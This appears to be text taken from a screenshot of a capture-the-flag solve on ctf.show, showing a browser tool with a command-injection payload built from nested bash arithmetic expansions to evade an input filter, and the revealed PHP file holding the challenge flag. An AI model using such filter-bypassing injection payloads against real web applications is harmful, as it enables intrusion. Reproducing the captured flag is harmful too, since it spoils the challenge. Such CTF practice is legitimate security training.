 Load URL
view-source:https://963b4d6b-a50d-4cfe-961c-e95b821742b7.challenge.ctf.show
Split URL
/?c=$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))
$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$
Execute
((~$(())))$((~$(())))$((~$(())))$((~$(())))))))
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date: 2020-09-07 19:40:53
7 # @Last Modified by: h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{bfdba9e0-2ce8-45ea-b4dc-d5ef2cb33333}";